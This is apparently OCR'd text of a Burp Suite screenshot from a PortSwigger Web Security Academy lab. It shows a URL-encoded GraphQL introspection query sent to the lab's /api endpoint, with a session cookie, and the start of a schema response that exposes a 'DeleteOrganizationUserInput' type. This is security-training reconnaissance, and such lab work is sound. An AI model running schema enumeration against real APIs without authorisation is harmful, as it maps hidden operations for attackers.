 Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /api?query=
query+IntrospectionQuery+%7b%0a++++__schema%0a+%7b%0a++++++++queryType+%7b%0a++++++
++++++name%0a++++++++%7d%0a++++++++mutationType+%7b%0a++++++++++++name%0a++++++++%7
d%0a++++++++subscriptionType+%7b%0a++++++++++++name%0a++++++++%7d%0a++++++++types+%
7b%0a++++++++++++...FullType%0a++++++++%7d%0a++++++++directives+%7b%0a++++++++++++n
ame%0a++++++++++++description%0a++++++++++++locations%0a++++++++++++args+%7b%0a++++
++++++++++++...InputValue%0a++++++++++++%7d%0a++++++++%7d%0a++++%7d%0a%7d%0a%0afrag
ment+FullType+on+__Type+%7b%0a++++kind%0a++++name%0a++++description%0a++++fields%28
includeDeprecated%3a+true%29+%7b%0a++++++++name%0a++++++++description%0a++++++++arg
s+%7b%0a++++++++++++...InputValue%0a++++++++%7d%0a++++++++type+%7b%0a++++++++++++..
.TypeRef%0a++++++++%7d%0a++++++++isDeprecated%0a++++++++deprecationReason%0a++++%7d
%0a++++inputFields+%7b%0a++++++++...InputValue%0a++++%7d%0a++++interfaces+%7b%0a+++
+++++...TypeRef%0a++++%7d%0a++++enumValues%28includeDeprecated%3a+true%29+%7b%0a+++
+++++name%0a++++++++description%0a++++++++isDeprecated%0a++++++++deprecationReason%
0a++++%7d%0a++++possibleTypes+%7b%0a++++++++...TypeRef%0a++++%7d%0a%7d%0a%0afragmen
t+InputValue+on+__InputValue+%7b%0a++++name%0a++++description%0a++++type+%7b%0a++++
++++...TypeRef%0a++++%7d%0a++++defaultValue%0a%7d%0a%0afragment+TypeRef+on+__Type+%
7b%0a++++kind%0a++++name%0a++++ofType+%7b%0a++++++++kind%0a++++++++name%0a++++++++o
fType+%7b%0a++++++++++++kind%0a++++++++++++name%0a++++++++++++ofType+%7b%0a++++++++
++++++++kind%0a++++++++++++++++name%0a++++++++++++%7d%0a++++++++%7d%0a++++%7d%0a%7d
HTTP/2
2 Host: 0a740077036f1ac1814ebc9c00db0001.web-security-academy.net
3 Cookie: session=AuitQJOQbtpumc8jkwxjVE4vGHxkAZO0
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a740077036f1ac1814ebc9c00db0001.web-security-academy.net/
json 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36634
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":
"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":
"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
Search 0 highlights